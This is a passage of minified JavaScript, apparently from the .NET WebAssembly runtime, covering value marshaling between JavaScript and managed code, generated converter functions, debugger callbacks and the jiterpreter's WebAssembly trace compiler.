Xc(e,t,n){if(ul(),A(t))throw new Error("Expected (value, WasmRoot, boolean)");switch(!0){case null===e:case void 0===e:return void t.clear();case"number"==typeof e:{let n;return(0|e)===e?(X(Hc._box_buffer,e),n=Hc._class_int32):e>>>0===e?(G(Hc._box_buffer,e),n=Hc._class_uint32):(re(Hc._box_buffer,e),n=Hc._class_double),void kt.mono_wasm_box_primitive_ref(n,Hc._box_buffer,8,t.address)}case"string"==typeof e:return void ot(e,t);case"symbol"==typeof e:return void at(e,t);case"boolean"==typeof e:return z(Hc._box_buffer,e),void kt.mono_wasm_box_primitive_ref(Hc._class_boolean,Hc._box_buffer,4,t.address);case!0===Hr(e):return void function(e,t){if(!e)return t.clear(),null;const n=Dr(e),r=dl._create_tcs(),o={tcs_gc_handle:r};Or(o,r),e.then((e=>{dl._set_tcs_result_ref(r,e)}),(e=>{dl._set_tcs_failure(r,e?e.toString():"")})).finally((()=>{Br(n),Mr(o,r)})),dl._get_tcs_task_ref(r,t.address)}(e,t);case"Date"===e.constructor.name:return void dl._create_date_time_ref(e.getTime(),t.address);default:return void Zc(n,e,t)}}function Zc(e,t,n){if(n.clear(),null!=t)if(void 0===t[Lr]){if(t[$r]&&(function(e,t,n){e!==x&&e!==I?dl._get_cs_owned_object_by_js_handle_ref(e,t?1:0,n):X(n,0)}(t[$r],e,n.address),n.value||delete t[$r]),!n.value){const r=t[Gc],o=void 0===r?0:r,a=Dr(t);dl._create_cs_owned_proxy_ref(a,o,e?1:0,n.address)}}else vl(Fr(t),n.address)}function Kc(e,n){if(!qc(e)||!e.BYTES_PER_ELEMENT)throw new Error("Object '"+e+"' is not a typed array");{const r=e[Gc],o=function(e){ul();const n=e.length*e.BYTES_PER_ELEMENT,r=t._malloc(n),o=Ee(),a=new Uint8Array(o.buffer,r,n);return a.set(new Uint8Array(e.buffer,e.byteOffset,n)),a}(e);kt.mono_wasm_typed_array_new_ref(o.byteOffset,e.length,e.BYTES_PER_ELEMENT,r,n.address),t._free(o.byteOffset)}}function Qc(e){const t=Be();try{return Kc(e,t),t.value}finally{t.release()}}function el(e){if("number"!=typeof e)throw new Error(`Expected numeric value for enum argument, got '${e}'`);return 0|e}const tl=/[^A-Za-z0-9_$]/g,nl=new Map,rl=new Map,ol=new Map;function al(e,t,n,r){let o=null,a=null,s=null;if(r){s=Object.keys(r),a=new Array(s.length);for(let e=0,t=s.length;e<t;e++)a[e]=r[s[e]]}const i=function(e,t,n,r){let o="",a="";e?(o="//# sourceURL=https://dotnet.generated.invalid/"+e+"\r\n",a=e):a="unnamed";let s="function "+a+"("+t.join(", ")+") {\r\n"+n+"\r\n};\r\n";s=o+'"use strict";\r\n'+s.replace(/\r(\n?)/g,"\r\n    ")+`    return ${a};\r\n`;let i=null,c=null;return c=r?r.concat([s]):[s],i=Function.apply(Function,c),i}(e,t,n,s);return o=i.apply(null,a),o}function sl(e,n,r,o){if(ul(),"string"!=typeof n)throw new Error("args_marshal argument invalid, expected string");const a=`managed_${e}_${n}`;let s=ol.get(a);if(s)return s;o||(o=a);let i=null;"string"==typeof n&&(i=function(e){const n=function(e){let t=rl.get(e);return t||(t=function(e){const t=[];let n=0,r=!1,o=!1,a=-1,s=!1;for(let i=0;i<e.length;++i){const c=e[i];if(i===e.length-1){if("!"===c){r=!0;continue}"m"===c&&(o=!0,a=e.length-1)}else if("!"===c)throw new Error("! must be at the end of the signature");const l=nl.get(c);if(!l)throw new Error("Unknown parameter type "+c);const u=Object.create(l.steps[0]);u.size=l.size,l.needs_root&&(s=!0),u.needs_root=l.needs_root,u.key=c,t.push(u),n+=l.size}return{steps:t,size:n,args_marshal:e,is_result_definitely_unmarshaled:r,is_result_possibly_unmarshaled:o,result_unmarshaled_if_argc:a,needs_root_buffer:s}}(e),rl.set(e,t)),t}(e);if("string"!=typeof n.args_marshal)throw new Error("Corrupt converter for '"+e+"'");if(n.compiled_function&&n.compiled_variadic_function)return n;const r=e.replace("!","_result_unmarshaled");n.name=r;let o=[],a=["method"];const s={Module:t,setI32:Z,setU32:q,setF32:ne,setF64:re,setU52:ee,setI52:Q,setB32:z,setI32_unchecked:X,setU32_unchecked:G,scratchValueRoot:n.scratchValueRoot,stackAlloc:t.stackAlloc,_zero_region:P};let i=0;const c=8*((4*e.length+7)/8|0),l=n.size+4*e.length+16;o.push("if (!method) throw new Error('no method provided');",`const buffer = stackAlloc(${l});`,`_zero_region(buffer, ${l});`,`const indirectStart = buffer + ${c};`,"");for(let e=0;e<n.steps.length;e++){const r=n.steps[e],c="step"+e,l="value"+e,u="arg"+e,p=`(indirectStart + ${i})`;if(a.push(u),r.convert_root){if(r.indirect&&w(!1,"converter step cannot both be rooted and indirect"),!n.scratchValueRoot){const e=t.stackSave();n.scratchValueRoot=De(e),s.scratchValueRoot=n.scratchValueRoot}s[c]=r.convert_root,o.push(`scratchValueRoot._set_address(${p});`),o.push(`${c}(${u}, scratchValueRoot);`),r.byref?o.push(`let ${l} = ${p};`):o.push(`let ${l} = scratchValueRoot.value;`)}else r.convert?(s[c]=r.convert,o.push(`let ${l} = ${c}(${u}, method, ${e});`)):o.push(`let ${l} = ${u};`);if(r.needs_root&&!r.convert_root&&(o.push("if (!rootBuffer) throw new Error('no root buffer provided');"),o.push(`rootBuffer.set (${e}, ${l});`)),r.indirect){switch(r.indirect){case"bool":o.push(`setB32(${p}, ${l});`);break;case"u32":o.push(`setU32(${p}, ${l});`);break;case"i32":o.push(`setI32(${p}, ${l});`);break;case"float":o.push(`setF32(${p}, ${l});`);break;case"double":o.push(`setF64(${p}, ${l});`);break;case"i52":o.push(`setI52(${p}, ${l});`);break;case"u52":o.push(`setU52(${p}, ${l});`);break;default:throw new Error("Unimplemented indirect type: "+r.indirect)}o.push(`setU32_unchecked(buffer + (${e} * 4), ${p});`),i+=r.size}else o.push(`setU32_unchecked(buffer + (${e} * 4), ${l});`),i+=4;o.push("")}o.push("return buffer;");let u=o.join("\r\n"),p=null,d=null;try{p=al("converter_"+r,a,u,s),n.compiled_function=p}catch(e){throw n.compiled_function=null,pt("compiling converter failed for",u,"with error",e),e}a=["method","args"];const _={converter:p};o=["return converter(","  method,"];for(let e=0;e<n.steps.length;e++)o.push("  args["+e+(e==n.steps.length-1?"]":"], "));o.push(");"),u=o.join("\r\n");try{d=al("variadic_converter_"+r,a,u,_),n.compiled_variadic_function=d}catch(e){throw n.compiled_variadic_function=null,pt("compiling converter failed for",u,"with error",e),e}return n.scratchRootBuffer=null,n.scratchBuffer=j,n}(n));const c=t._malloc(128),l={method:e,converter:i,scratchRootBuffer:null,scratchBuffer:j,scratchResultRoot:Be(),scratchExceptionRoot:Be(),scratchThisArgRoot:Be()},u={Module:t,mono_wasm_new_root:Be,get_js_owned_object_by_gc_handle_ref:vl,_create_temp_frame:M,_handle_exception_for_call:il,_teardown_after_call:Il,mono_wasm_try_unbox_primitive_and_get_type_ref:kt.mono_wasm_try_unbox_primitive_and_get_type_ref,_unbox_mono_obj_root_with_known_nonprimitive_type:yl,invoke_method_ref:kt.mono_wasm_invoke_method_ref,method:e,token:l,unbox_buffer:c,unbox_buffer_size:128,getB32:oe,getI32:_e,getU32:ie,getF32:be,getF64:ge,stackSave:t.stackSave},p=i?"converter_"+i.name:"";i&&(u[p]=i);const d=[],_=["_create_temp_frame();","let resultRoot = token.scratchResultRoot, exceptionRoot = token.scratchExceptionRoot, thisArgRoot = token.scratchThisArgRoot , sp = stackSave();","token.scratchResultRoot = null;","token.scratchExceptionRoot = null;","token.scratchThisArgRoot = null;","if (resultRoot === null)","\tresultRoot = mono_wasm_new_root ();","if (exceptionRoot === null)","\texceptionRoot = mono_wasm_new_root ();","if (thisArgRoot === null)","\tthisArgRoot = mono_wasm_new_root ();",""];if(i){_.push(`let buffer = ${p}.compiled_function(`,"    method,");for(let e=0;e<i.steps.length;e++){const t="arg"+e;d.push(t),_.push("    "+t+(e==i.steps.length-1?"":", "))}_.push(");")}else _.push("let buffer = 0;");if(i&&i.is_result_definitely_unmarshaled?_.push("let is_result_marshaled = false;"):i&&i.is_result_possibly_unmarshaled?_.push(`let is_result_marshaled = arguments.length !== ${i.result_unmarshaled_if_argc};`):_.push("let is_result_marshaled = true;"),_.push("","",""),r?(_.push("get_js_owned_object_by_gc_handle_ref(this.this_arg_gc_handle, thisArgRoot.address);"),_.push("invoke_method_ref (method, thisArgRoot.address, buffer, exceptionRoot.address, resultRoot.address);")):_.push("invoke_method_ref (method, 0, buffer, exceptionRoot.address, resultRoot.address);"),_.push(`_handle_exception_for_call (${p}, token, buffer, resultRoot, exceptionRoot, thisArgRoot, sp);`,"","let resultPtr = resultRoot.value, result = undefined;"),!i)throw new Error("No converter");i.is_result_possibly_unmarshaled&&_.push("if (!is_result_marshaled) "),(i.is_result_definitely_unmarshaled||i.is_result_possibly_unmarshaled)&&_.push("    result = resultPtr;"),i.is_result_definitely_unmarshaled||_.push("if (is_result_marshaled) {","    let resultType = mono_wasm_try_unbox_primitive_and_get_type_ref (resultRoot.address, unbox_buffer, unbox_buffer_size);","    switch (resultType) {","    case 1:","        result = getI32(unbox_buffer); break;","    case 32:","    case 25:","        result = getU32(unbox_buffer); break;","    case 24:","        result = getF32(unbox_buffer); break;","    case 2:","        result = getF64(unbox_buffer); break;","    case 8:","        result = getB32(unbox_buffer); break;","    case 28:","        result = String.fromCharCode(getI32(unbox_buffer)); break;","    case 0:","        result = null; break;","    default:","        result = _unbox_mono_obj_root_with_known_nonprimitive_type (resultRoot, resultType, unbox_buffer); break;","    }","}");let f=o.replace(tl,"_");return r&&(f+="_this"),_.push(`_teardown_after_call (${p}, token, buffer, resultRoot, exceptionRoot, thisArgRoot, sp);`,"return result;"),s=al(f,d,_.join("\r\n"),u),ol.set(a,s),s}function il(e,t,n,r,o,a,s){const i=function(e,t){if(t.value===S)return null;const n=rt(e);return new Error(n)}(r,o);if(i)throw Il(0,t,0,r,o,a,s),i}function cl(e){const{assembly:t,namespace:n,classname:r,methodname:o}=Ur(e),a=kt.mono_wasm_assembly_load(t);if(!a)throw new Error("Could not find assembly: "+t);const s=kt.mono_wasm_assembly_find_class(a,n,r);if(!s)throw new Error("Could not find class: "+n+":"+r+" in assembly "+t);const i=kt.mono_wasm_assembly_find_method(s,o,-1);if(!i)throw new Error("Could not find method: "+o);return i}function ll(e,t){return dl._get_call_sig_ref(e,t?t.address:Hc._null_root.address)}function ul(){fr()}const pl=[[!0,"_get_cs_owned_object_by_js_handle_ref","GetCSOwnedObjectByJSHandleRef","iim"],[!0,"_get_cs_owned_object_js_handle_ref","GetCSOwnedObjectJSHandleRef","mi"],[!0,"_try_get_cs_owned_object_js_handle_ref","TryGetCSOwnedObjectJSHandleRef","mi"],[!0,"_create_cs_owned_proxy_ref","CreateCSOwnedProxyRef","iiim"],[!0,"_get_js_owned_object_by_gc_handle_ref","GetJSOwnedObjectByGCHandleRef","im"],[!0,"_get_js_owned_object_gc_handle_ref","GetJSOwnedObjectGCHandleRef","m"],[!0,"_create_tcs","CreateTaskSource",""],[!0,"_set_tcs_result_ref","SetTaskSourceResultRef","iR"],[!0,"_set_tcs_failure","SetTaskSourceFailure","is"],[!0,"_get_tcs_task_ref","GetTaskSourceTaskRef","im"],[!0,"_setup_js_cont_ref","SetupJSContinuationRef","mo"],[!0,"_object_to_string_ref","ObjectToStringRef","m"],[!0,"_get_date_value_ref","GetDateValueRef","m"],[!0,"_create_date_time_ref","CreateDateTimeRef","dm"],[!0,"_create_uri_ref","CreateUriRef","sm"],[!0,"_is_simple_array_ref","IsSimpleArrayRef","m"],[!0,"_get_call_sig_ref","GetCallSignatureRef","im"]],dl={};function _l(e,t){const n=function(e){const t=St.mono_wasm_assembly_find_method(Hc.runtime_legacy_exports_class,e,-1);if(!t)throw"Can't find method "+l.runtime_interop_namespace+"."+Hc.runtime_legacy_exports_classname+"."+e;return t}(e);return sl(n,t,!1,"BINDINGS_"+e)}let fl;function ml(e){ul();const t=Be();try{return ot(e,t),t.value}finally{t.release()}}function hl(e){if(0===e.length)return ze;const t=Be();try{at(e,t);const n=We.get(t.value);return A(n)&&w(!1,"internal error: interned_string_table did not contain string after stringToMonoStringIntern"),n}finally{t.release()}}const bl=Symbol.for("wasm delegate_invoke");function gl(e){if(ul(),e===S)return;const t=Be(e);try{return wl(t)}finally{t.release()}}function yl(e,t,n){if(t>=512)throw new Error(`Got marshaling error ${t} when attempting to unbox object at address ${e.value} (root located at ${e.address})`);let r=v;if((4===t||7==t)&&(r=ie(n),r<1024))throw new Error(`Got invalid MonoType ${r} for object at address ${e.value} (root located at ${e.address})`);return function(e,t,n,r){switch(t){case 0:return null;case 26:case 27:throw new Error("int64 not available");case 3:case 29:return rt(e);case 4:throw new Error("no idea on how to unbox value types");case 5:return function(e){return e.value===S?null:function(e){let t=zr(e);if(t)Fr(t);else{t=function(...e){return Fr(t),(0,t[bl])(...e)};const n=Be();vl(e,n.address);try{if(void 0===t[bl]){const r=kt.mono_wasm_get_delegate_invoke_ref(n.address),o=sl(r,ll(r,n),!0);if(t[bl]=o.bind({this_arg_gc_handle:e}),!t[bl])throw new Error("System.Delegate Invoke method can not be resolved.")}}finally{n.release()}Or(t,e)}return t}(dl._get_js_owned_object_gc_handle_ref(e.address))}(e);case 6:return function(e){if(e.value===S)return null;if(!Wr)throw new Error("Promises are not supported thus 'System.Threading.Tasks.Task' can not work in this context.");const t=dl._get_js_owned_object_gc_handle_ref(e.address);let n=zr(t);if(!n){const r=()=>Mr(n,t),{promise:o,promise_control:a}=y(r,r);n=o,dl._setup_js_cont_ref(e.address,a),Or(n,t)}return n}(e);case 7:return function(e){if(e.value===S)return null;const t=dl._try_get_cs_owned_object_js_handle_ref(e.address,0);if(t){if(t===I)throw new Error("Cannot access a disposed JSObject at "+e.value);return Nr(t)}const n=dl._get_js_owned_object_gc_handle_ref(e.address);let r=zr(n);return A(r)&&(r=new ManagedObject,Or(r,n)),r}(e);case 10:case 11:case 12:case 13:case 14:case 15:case 16:case 17:case 18:throw new Error("Marshaling of primitive arrays are not supported.");case 20:return new Date(dl._get_date_value_ref(e.address));case 21:case 22:return dl._object_to_string_ref(e.address);case 23:return function(e){return Nr(dl._get_cs_owned_object_js_handle_ref(e.address,0))}(e);case 30:return;default:throw new Error(`no idea on how to unbox object of MarshalType ${t} at offset ${e.value} (root address is ${e.address})`)}}(e,t)}function wl(e){if(0===e.value)return;const t=Hc._unbox_buffer,n=kt.mono_wasm_try_unbox_primitive_and_get_type_ref(e.address,t,Hc._unbox_buffer_size);switch(n){case 1:return _e(t);case 25:case 32:return ie(t);case 24:return be(t);case 2:return ge(t);case 8:return 0!==_e(t);case 28:return String.fromCharCode(_e(t));case 0:return null;default:return yl(e,n,t)}}function Sl(e){if(ul(),e===k)return null;const t=Be(e);try{return kl(t)}finally{t.release()}}function kl(e){if(e.value===k)return null;const t=e.address,n=Be(),r=n.address;try{const e=kt.mono_wasm_array_length_ref(t),a=new Array(e);for(let s=0;s<e;++s)kt.mono_wasm_array_get_ref(t,s,r),o=n,dl._is_simple_array_ref(o.address)?a[s]=kl(n):a[s]=wl(n);return a}finally{n.release()}var o}function vl(e,t){e?dl._get_js_owned_object_by_gc_handle_ref(e,t):X(t,0)}function El(e){return ul(),function(e){if(e===E)return null;ul(),fl||(fl=Be()),fl.value=e;const t=rt(fl);return fl.value=E,t}(e)}const Ul=new Map;function Il(e,n,r,o,a,s,i){!function(){if(!$.length)throw new Error("No temp frames have been created at this point");D=$.pop()}(),t.stackRestore(i),"object"==typeof o&&(o.clear(),null!==n&&null===n.scratchResultRoot?n.scratchResultRoot=o:o.release()),"object"==typeof a&&(a.clear(),null!==n&&null===n.scratchExceptionRoot?n.scratchExceptionRoot=a:a.release()),"object"==typeof s&&(s.clear(),null!==n&&null===n.scratchThisArgRoot?n.scratchThisArgRoot=s:s.release())}function xl(e,t){ul();const n=`${e}-${t}`;let r=Ul.get(n);if(void 0===r){const o=cl(e);void 0===t&&(t=ll(o,void 0)),r=sl(o,t,!1,e),Ul.set(n,r)}return r}function Tl(e,t,n){return ul(),t||(t=[[]]),function(e,t){ul();const n=zc(e);"string"!=typeof t&&(t=ll(n,void 0));const r=sl(n,t,!1,"_"+e+"__entrypoint");return async function(...e){return u.assert_runtime_running(),e.length>0&&Array.isArray(e[0])&&(e[0]=function(e,t,n){const r=Be();kt.mono_wasm_string_array_new_ref(e.length,r.address);const o=Be(S),a=r.address,s=o.address;try{for(let t=0;t<e.length;++t){let n=e[t];n=n.toString(),Xc(n,o,!1),kt.mono_wasm_obj_array_set_ref(a,t,s)}return r.value}finally{Oe(r,o)}}(e[0])),r(...e)}}(e,n)(...t)}const jl="ss",Al=[jl,"mm","tt","HH"];function Rl(e,t){let n=e.toLocaleTimeString(t,{hourCycle:"h12"});const r=(0).toLocaleString(t);if(n.includes(r)){const e=12..toLocaleString(t);n=n.replace(r,e)}const o=e.toLocaleTimeString(t,{hourCycle:"h24"}),a=n.replace(o,"").trim();if(new RegExp("[0-9]$").test(a)){const e=n.split(" ").filter((e=>new RegExp("^((?![0-9]).)*$").test(e)));return e&&0!=e.length?e.join(" "):""}return a}function Ll(e){try{return new Intl.Locale(e).weekInfo}catch(t){try{return new Intl.Locale(e).getWeekInfo()}catch(e){return}}}const $l=[function(e){zo&&(globalThis.clearTimeout(zo),zo=void 0),zo=t.safeSetTimeout(mono_wasm_schedule_timer_tick,e)},function(e,t,n,r,o){if(!0!==l.mono_wasm_runtime_is_ready)return;const a=Ee(),s=0!==e?Qe(e).concat(".dll"):"",i=It(new Uint8Array(a.buffer,t,n));let c;r&&(c=It(new Uint8Array(a.buffer,r,o))),zt({eventName:"AssemblyLoaded",assembly_name:s,assembly_b64:i,pdb_b64:c})},function(e,t){const r=Qe(t);n.logging&&"function"==typeof n.logging.debugger&&n.logging.debugger(e,r)},function(e,t,n,r){const o={res_ok:e,res:{id:t,value:It(new Uint8Array(Ee().buffer,n,r))}};Tt.has(t)&&pt(`Adding an id (${t}) that already exists in commands_received`),Tt.set(t,o)},function mono_wasm_fire_debugger_agent_message_with_data(e,t){mono_wasm_fire_debugger_agent_message_with_data_to_pause(It(new Uint8Array(Ee().buffer,e,t)))},mono_wasm_fire_debugger_agent_message_with_data_to_pause,function(){++Wo,t.safeSetTimeout(qo,0)},function(e,n,r,o,a,s,i){if(r||w(!1,"expected instruction pointer"),yi||(yi=cs()),!yi.enableTraces)return 1;if(yi.wasmBytesLimit<=Oa.bytesGenerated)return 1;let c,u=xi[r];if(u||(xi[r]=u=new vi(r,o,i)),Oa.traceCandidates++,yi.estimateHeat||Si.length>0||u.isVerbose){const e=St.mono_wasm_method_get_full_name(n);c=Qe(e),t._free(e)}const p=Qe(St.mono_wasm_method_get_name(n));u.name=c||p;const d=ue(Za(4)+e),_=ue(Za(11)+d),f=ue(Za(10)+d);let m=_?new Uint16Array(Ee().buffer,f,_):null;if(m&&r!==a){const e=(r-a)/2;let t=!1;for(let n=0;n<m.length;n++)if(m[n]>e){t=!0;break}t||(m=null)}const h=function(e,t,n,r,o,a,s){let i=Ri;i?i.clear(8):(Ri=i=new Ra(8),function(e){e.defineType("trace",{frame:127,pLocals:127,cinfo:127},127,!0),e.defineType("bailout",{retval:127,base:127,reason:127},127,!0),e.defineType("copy_ptr",{dest:127,src:127},64,!0),e.defineType("value_copy",{dest:127,src:127,klass:127},64,!0),e.defineType("entry",{imethod:127},127,!0),e.defineType("strlen",{ppString:127,pResult:127},127,!0),e.defineType("getchr",{ppString:127,pIndex:127,pResult:127},127,!0),e.defineType("getspan",{destination:127,span:127,index:127,element_size:127},127,!0),e.defineType("overflow_check_i4",{lhs:127,rhs:127,opcode:127},127,!0),e.defineType("mathop_d_d",{value:124},124,!0),e.defineType("mathop_dd_d",{lhs:124,rhs:124},124,!0),e.defineType("mathop_f_f",{value:125},125,!0),e.defineType("mathop_ff_f",{lhs:125,rhs:125},125,!0),e.defineType("fmaf",{x:125,y:125,z:125},125,!0),e.defineType("fma",{x:124,y:124,z:124},124,!0),e.defineType("trace_eip",{traceId:127,eip:127},64,!0),e.defineType("newobj_i",{ppDestination:127,vtable:127},127,!0),e.defineType("newstr",{ppDestination:127,length:127},127,!0),e.defineType("localloc",{destination:127,len:127,frame:127},64,!0),e.defineType("ld_del_ptr",{ppDestination:127,ppSource:127},64,!0),e.defineType("ldtsflda",{ppDestination:127,offset:127},64,!0),e.defineType("gettype",{destination:127,source:127},127,!0),e.defineType("castv2",{destination:127,source:127,klass:127,opcode:127},127,!0),e.defineType("hasparent",{klass:127,parent:127},127,!0),e.defineType("imp_iface",{vtable:127,klass:127},127,!0),e.defineType("imp_iface_s",{obj:127,vtable:127,klass:127},127,!0),e.defineType("box",{vtable:127,destination:127,source:127,vt:127},64,!0),e.defineType("conv",{destination:127,source:127,opcode:127},127,!0),e.defineType("relop_fp",{lhs:124,rhs:124,opcode:127},127,!0),e.defineType("safepoint",{frame:127,ip:127},64,!0),e.defineType("hashcode",{ppObj:127},127,!0),e.defineType("try_hash",{ppObj:127},127,!0),e.defineType("hascsize",{ppObj:127},127,!0),e.defineType("hasflag",{klass:127,dest:127,sp1:127,sp2:127},64,!0),e.defineType("array_rank",{destination:127,source:127},127,!0),e.defineType("stfld_o",{locals:127,fieldOffsetBytes:127,targetLocalOffsetBytes:127,sourceLocalOffsetBytes:127},127,!0),e.defineType("notnull",{ptr:127,expected:127,traceIp:127,ip:127},64,!0),e.defineType("cmpxchg_i32",{dest:127,newVal:127,expected:127},127,!0),e.defineType("cmpxchg_i64",{dest:127,newVal:127,expected:127,oldVal:127},64,!0),e.defineType("transfer",{displacement:127,trace:127,frame:127,locals:127,cinfo:127},127,!0),e.defineType("stelem_ref",{o:127,aindex:127,ref:127},127,!0),e.defineType("simd_p_p",{arg0:127,arg1:127},64,!0),e.defineType("simd_p_pp",{arg0:127,arg1:127,arg2:127},64,!0),e.defineType("simd_p_ppp",{arg0:127,arg1:127,arg2:127,arg3:127},64,!0);const t=Oi();for(let n=0;n<t.length;n++)t[n]||w(!1,`trace #${n} missing`),e.defineImportedFunction("i",t[n][0],t[n][1],!0,t[n][2])}(i)),yi=i.options;const c=r+o,u=`${t}:${(n-r).toString(16)}`,p=Ma();let d=0,_=!0,f=!1;const m=xi[n],h=m.isVerbose||a&&Si.findIndex((e=>a.indexOf(e)>=0))>=0;h&&!a&&w(!1,"Expected methodFullName if trace is instrumented");const b=h?Ui++:0;h&&(ut(`instrumenting: ${a}`),Ei[b]=new ki(a)),i.compressImportNames=!h;try{i.appendU32(1836278016),i.appendU32(1),i.generateTypeSection();const t={disp:127,cknull_ptr:127,dest_ptr:127,src_ptr:127,memop_dest:127,memop_src:127,index:127,count:127,math_lhs32:127,math_rhs32:127,math_lhs64:126,math_rhs64:126,temp_f32:125,temp_f64:124,backbranched:127};i.options.enableSimd&&(t.v128_zero=123,t.math_lhs128=123,t.math_rhs128=123);let o=!0,a=0;if(i.defineFunction({type:"trace",name:u,export:!0,locals:t},(()=>{if(i.base=n,i.frame=e,663!==se(n))throw new Error(`Expected *ip to be MINT_TIER_PREPARE_JITERPRETER but was ${se(n)}`);return i.cfg.initialize(r,s,h?1:0),a=function(e,t,n,r,o,a,s,i){let c=!0,l=!1,u=!0,p=!1,d=!1,_=!1,f=0,m=0,h=0;const b=n;Fs();let g=n+=2*St.mono_jiterp_get_opcode_info(665,1);for(a.cfg.entry(n);n&&n;){if(a.cfg.ip=n,n>=o){Pi(b,0,0,"end-of-body"),s&&ut(`instrumented trace ${t} exited at end of body @${n.toString(16)}`);break}const y=3840-a.bytesGeneratedSoFar-a.cfg.overheadBytes;if(a.size>=y){Pi(b,0,0,"trace-too-big"),s&&ut(`instrumented trace ${t} exited because of size limit at @${n.toString(16)} (spaceLeft=${y}b)`);break}let S=se(n);const k=St.mono_jiterp_get_opcode_info(S,2),v=St.mono_jiterp_get_opcode_info(S,3),E=St.mono_jiterp_get_opcode_info(S,1),U=S>=646&&S<=648,I=U?S-646+2:0,x=U?xs(n,1+I):0;S>=0&&S<674||w(!1,`invalid opcode ${S}`);const T=U?ls[I][x]:Ua(S),j=n,A=a.options.noExitBackwardBranches&&Cs(n,r,i),R=a.branchTargets.has(n),L=A||R||c&&i,$=h+m+a.branchTargets.size;let C=!1,N=es(S);switch(A&&a.backBranchOffsets.push(n),L&&(d=!1,_=!1,Vs(a,n,A),l=!0,u=!0,Fs(),h=0),N<-1&&l&&(N=-2===N?2:0),c=!1,279===S||(wi.indexOf(S)>=0?(Pa(a,n,23),S=667):d&&(S=667)),S){case 667:d&&(_||a.appendU8(0),_=!0);break;case 321:case 322:Js(a,xs(n,1),0,xs(n,2));break;case 320:qs(a,xs(n,1)),Hs(a,xs(n,2),40),a.local("frame"),a.callImport("localloc");break;case 294:Hs(a,xs(n,1),40),Ga(a,0,xs(n,2));break;case 318:{const e=xs(n,3),t=xs(n,2),r=xs(n,1),o=Ds(a,e);0!==o&&("number"!=typeof o?(Hs(a,e,40),a.local("count",34),a.block(64,4)):(a.i32_const(o),a.local("count",33)),Hs(a,r,40),a.local("dest_ptr",34),a.appendU8(69),Hs(a,t,40),a.local("src_ptr",34),a.appendU8(69),a.appendU8(114),a.block(64,4),Pa(a,n,2),a.endBlock(),"number"==typeof o&&qa(a,0,0,o,!1,"dest_ptr","src_ptr")||(a.local("dest_ptr"),a.local("src_ptr"),a.local("count"),a.appendU8(252),a.appendU8(10),a.appendU8(0),a.appendU8(0)),"number"!=typeof o&&a.endBlock());break}case 319:{const e=xs(n,3),t=xs(n,2);Zs(a,xs(n,1),n,!0),Hs(a,t,40),Hs(a,e,40),a.appendU8(252),a.appendU8(11),a.appendU8(0);break}case 151:case 153:case 235:case 237:case 152:case 154:case 137:case 140:case 141:ai(a,n,e,S)?l=!0:n=0;break;case 537:{const e=xs(n,2),t=xs(n,1);e!==t?(a.local("pLocals"),Zs(a,e,n,!0),Gs(a,t,54)):Zs(a,e,n,!1),a.allowNullCheckOptimization&&Bs.set(t,n),C=!0;break}case 627:case 628:{const t=ue(e+Za(4));a.ptr_const(t),a.callImport("entry"),a.block(64,4),Pa(a,n,1),a.endBlock();break}case 665:if(N=0,f>=a.options.minimumTraceValue&&!a.options.noExitBackwardBranches&&(!l||u)){const e=As(n,1);a.ip_const(n),a.i32_const(e),a.local("frame"),a.local("pLocals"),a.local("cinfo"),a.callImport("transfer"),a.appendU8(15),n=0}break;case 146:Fa(a,n);break;case 94:{a.local("pLocals");const e=xs(n,2);Xs(a,e)||dt(`${t}: Expected local ${e} to have address taken flag`),qs(a,e),Gs(a,xs(n,1),54);break}case 280:case 308:case 309:case 555:{a.local("pLocals");let t=Ls(e,xs(n,2));308===S&&(t=St.mono_jiterp_imethod_to_ftnptr(t)),a.ptr_const(t),Gs(a,xs(n,1),54);break}case 313:{const t=Ls(e,xs(n,3));Hs(a,xs(n,1),40),Hs(a,xs(n,2),40),a.ptr_const(t),a.callImport("value_copy");break}case 314:{const e=xs(n,3);Hs(a,xs(n,1),40),Hs(a,xs(n,2),40),Ja(a,e);break}case 315:{const e=xs(n,3);qs(a,xs(n,1),e),Zs(a,xs(n,2),n,!0),Ja(a,e);break}case 316:{const t=Ls(e,xs(n,3));Hs(a,xs(n,1),40),qs(a,xs(n,2),0),a.ptr_const(t),a.callImport("value_copy");break}case 317:{const e=xs(n,3);Hs(a,xs(n,1),40),qs(a,xs(n,2),0),Ja(a,e);break}case 539:a.local("pLocals"),Zs(a,xs(n,2),n,!0),a.appendU8(40),a.appendMemarg(Za(2),2),Gs(a,xs(n,1),54);break;case 538:{a.block(),Hs(a,xs(n,3),40),a.local("index",34);let e="cknull_ptr";a.options.zeroPageOptimization&&rs()?(Oa.nullChecksFused++,Hs(a,xs(n,2),40),e="src_ptr",a.local(e,34)):Zs(a,xs(n,2),n,!0),a.appendU8(40),a.appendMemarg(Za(2),2),a.appendU8(72),a.local("index"),a.i32_const(0),a.appendU8(78),a.appendU8(113),a.appendU8(13),a.appendULeb(0),Pa(a,n,11),a.endBlock(),a.local("pLocals"),a.local("index"),a.i32_const(2),a.appendU8(108),a.local(e),a.appendU8(106),a.appendU8(47),a.appendMemarg(Za(3),1),Gs(a,xs(n,1),54);break}case 349:case 350:{const e=Ts(n,4);a.block(),Hs(a,xs(n,3),40),a.local("index",34);let t="cknull_ptr";349===S?Zs(a,xs(n,2),n,!0):(qs(a,xs(n,2),0),t="src_ptr",a.local(t,34)),a.appendU8(40),a.appendMemarg(Za(7),2),a.appendU8(73),a.local("index"),a.i32_const(0),a.appendU8(78),a.appendU8(113),a.appendU8(13),a.appendULeb(0),Pa(a,n,18),a.endBlock(),a.local("pLocals"),a.local(t),a.appendU8(40),a.appendMemarg(Za(8),2),a.local("index"),a.i32_const(e),a.appendU8(108),a.appendU8(106),Gs(a,xs(n,1),54);break}case 653:a.block(),Hs(a,xs(n,3),40),a.local("count",34),a.i32_const(0),a.appendU8(78),a.appendU8(13),a.appendULeb(0),Pa(a,n,18),a.endBlock(),qs(a,xs(n,1),16),a.local("dest_ptr",34),Hs(a,xs(n,2),40),a.appendU8(54),a.appendMemarg(0,0),a.local("dest_ptr"),a.local("count"),a.appendU8(54),a.appendMemarg(4,0);break;case 567:qs(a,xs(n,1),8),qs(a,xs(n,2),8),a.callImport("ld_del_ptr");break;case 81:qs(a,xs(n,1),4),a.ptr_const(js(n,2)),a.callImport("ldtsflda");break;case 652:a.block(),qs(a,xs(n,1),4),qs(a,xs(n,2),0),a.callImport("gettype"),a.appendU8(13),a.appendULeb(0),Pa(a,n,2),a.endBlock();break;case 649:{const 